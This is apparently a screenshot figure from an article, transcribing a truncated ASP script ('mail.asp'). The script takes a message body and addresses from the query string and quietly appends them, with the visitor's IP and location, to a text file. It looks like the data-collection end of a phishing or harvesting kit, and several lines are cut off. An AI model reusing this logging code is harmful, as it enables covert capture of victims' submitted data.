 mail.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cnzzz_com_IP = Request.ServerVariables("REMOTE_ADDR")
end if
sPlace = address(getIP())
MailBody=trim(Request.querystring("MailBody"))
ToAddress=trim(Request.querystring("Tomail"))
subject=trim(Request.querystring("subject"))
sender=trim(Request.querystring("sender"))
'if instr(1,MailBody,"*",1)=0 and instr(1,Mailbody,"*",1)=0 and instr(1,Mailbody,"#"
(Request.querystring("MailBody"))
On Error Resume Next
set f=Server.CreateObject("scripting.filesystemobject")
On Error Resume Next
set ff=f.opentextfile(server.mappath(".")&"\wowo123.txt",8,true,0)
On Error Resume Next
ff.writeline(""&MailBody & "--IP:<" & cnzzz_com_IP & ">(" & sPlace &")["  & date &
On Error Resume Next
ff.close
图12